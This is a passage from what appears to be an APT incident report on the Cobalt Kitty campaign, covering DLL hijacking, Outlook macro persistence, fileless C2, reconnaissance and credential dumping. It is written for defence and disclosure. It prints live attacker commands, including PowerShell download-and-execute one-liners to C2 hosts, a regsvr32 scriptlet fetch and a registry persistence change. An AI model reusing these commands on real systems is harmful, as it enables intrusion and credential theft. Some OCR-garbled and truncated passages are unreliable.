

### **Backdoor exploits DLL hijacking against Wsearch Service**

According to [Microsoft's documentation](https://msdn.microsoft.com/en-us/library/windows/desktop/cc678934(v=vs.85).aspx), Windows Search Service (Wsearch), which is a default component in Windows OS, runs automatically. Once Wsearch starts, it launches SearchIndexer.exe and SearchProtocolHost.exe applications. These applications are vulnerable to "[Phantom DLL Hijacking](http://www.hexacorn.com/blog/2013/12/08/beyond-good-ol-run-key-part-5/)" and were [exploited in other targeted attacks.](https://hitcon.org/2016/pacific/0composition/pdf/1202/1202%20R0%200930%20an%20intelligance-driven%20approach%20to%20cyber%20defense.pdf)

The attackers placed a fake "msfte.dll" under the system32 folder, where the vulnerable

The attackers exploited a DLL hijacking vulnerability in a legitimate Google Update binary, which was deployed along with a malicious DLL (goopdate.dll). By default, GoogleUpdate.exe creates a scheduled task that checks if a new version of Google products is available.

As a result, each time GoogleUpdate.exe application ran, it automatically loaded the malicious goopdate.dll:



For further details about the backdoor, please refer to Cobalt Kitty Attacker's Arsenal: Deep dive into the tools used in the APT.

### 2.4. Outlook Persistence

The attackers used a malicious **Outlook backdoor macro** to communicate with the C2 servers and exfiltrate data. To make sure the malicious macro ran, they edited a specific registry value to create persistence: /u /c REG ADD "HKEY\_CURRENT\_USER\Software\tylicrosoft\Office\14\Outlook\_/v "**LoadMacroProviderOnBoot**" /f /t REG\_DWORD /d **1** 15. Persistence - Office Application Startup (T1137) 16. Defense Evasion - Modify Registry (T1112)



### **3. C2 Communication**

The attackers used different techniques and protocols to **communicate with the C&C servers:** 

3.1. Cobalt Strike Fileless Infrastructure (HTTP) 17. Command and Control - Application Layer Protocol: Web Protocols (T1071.001)

The attackers chose to implement a multi-stage payload delivery infrastructure in the first phase of the attack. The motivation for fileless operation is clear: this approach has a low forensic footprint since most of the payloads are downloaded from the C&C and executed in-memory without touching the disk.

### **Multi-Stage Payload Delivery**



**C&C Server** 

### **PowerShell downloader**

A PowerShell one-liner downloads and executes a PowerShell payload from the C&C server. @7 ඏි powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://food.letsmiles.org:80/login.txt'))" ⊛4 © powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://23.227.196.210:80/logscreen.jpg'))"

### **Regsvr32.exe downloader command (COM Scriptlet)**

The fileless infrastructure also used another type of downloader, which is based on COM scriptlets (.sct). This technique is [well documented](http://subt0x10.blogspot.jp/2016/04/bypass-application-whitelisting-script.html) and has been used extensively in the last year.



The attackers downloaded COM scriptlets using regsvr32.exe: *regsvr32 /s /n /u /i:hxxp://support.chatconnecting(.)com:80/pic.png scrobj.dll*

### **C&C payloads**

Following are a few examples of C&C payloads used as part of the fileless payload delivery infrastructure.

#### **Example 1: Second Stage PowerShell Script**

This .txt file is actually a base64-encoded PowerShell payload that contains a shellcode:



c5e19c02a9a1362c67ea87c1e049ce9056425788,

which is the exact match to the customized version of Netcat found on [Github.](https://github.com/diegocr/netcat)

In addition, examining the command line arguments reveals that the attackers also were aware of the proxy server deployed in the environment and configured the IP and port accordingly to allow them external connection to the C&C server:



### **4. Internal reconnaissance**

After the attackers established a foothold on the compromised machines and established C2 communication, they scanned the network, enumerated machines and users and gathered more information about the environment.

### 4.1. Internal Network Scanning

©2017 Cybereason Inc. All rights reserved. 22 22 22 During the attack, Cybereason observed network scanning against entire ranges as well as specific machines. The attackers were looking for open ports, services, OS finger-printing and common vulnerabilities: 21. Discovery - Network Service Scanning (T1046)



4.3. Vulnerability Scanning using PowerSploit



Once the Cobalt Strike Beacon was installed, the attackers attempted to find privilege escalation vulnerabilities that they could exploit on the compromised hosts. The following example shows a command that was run by a spawned PowerShell process:

*powershell -nop -exec bypass -EncodedCommand* 

*"SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAb gB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AM QAyADcALgAwAC4AMAAuADEAOgAyADUAMwA4AC8AJwApADsAIABJAG4AdgBvAGsAZQAtAEEAbA*

#### *BsAEMAaABlAGMAawBzAA=="*

The encoded command decodes to - IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:2538/'); **Invoke-AllChecks**

The Invoke-AllChecks command is indicative to the [PowerUp](https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1) privilege escalation "scanner", which is part of the [PowerSploit project.](https://github.com/PowerShellMafia/PowerSploit)

### **5. Lateral movement**

The attackers compromised more than 35 machines, including the Active Directory server, by using common lateral movement techniques including pass-the-hash and pass-the-ticket and Windows applications such as net.exe and WMI.

### 5.1. Obtaining credentials

Before the attackers could spread to new machines, they had to obtain the necessary credentials, such as passwords, NTLM hashes and Kerberos tickets. To obtain these credentials, the attackers used various, known tools to dump locally stored credentials.

The attackers mainly used [Mimikatz,](https://github.com/gentilkiwi/mimikatz) which was customized in a way that ensured antivirus products wouldn't detect it.

Other tools used to obtain credentials included:

- **Modified Window's Vault Password Dumper**  A PowerShell version of a [known](http://www.oxid.it/downloads/vaultdump.txt)  [password dumping tool,](http://www.oxid.it/downloads/vaultdump.txt) which was modified in order to accommodate additional functionality and to evade antivirus.
- **Hook Password Change**  Modified version of the a tool found [on Github.](https://github.com/clymb3r/Misc-Windows-Hacking/blob/master/HookPasswordChange/HookPasswordChange/HookPasswordChange.cpp) This tool alerts the attackers if passwords are changed by hooking specific functions in the Windows OS. This provided the attackers a workaround to the frequent password resets ordered by the IT department during the attack.

5.1.1.Mimikatz

Software - Mimikatz (S0002)

The main tool used to obtain credentials from the compromised machines was a obfuscated and sometimes slightly modified versions of Minikatz, a known password dumping tool, whose source code is freely available on [GitHub.](https://github.com/gentilkiwi/mimikatz) The attackers used at least 14 different versions of Mimikatz using different techniques to evade antivirus detection:

Approved for public release. Distribution unlimited 18-1528-43.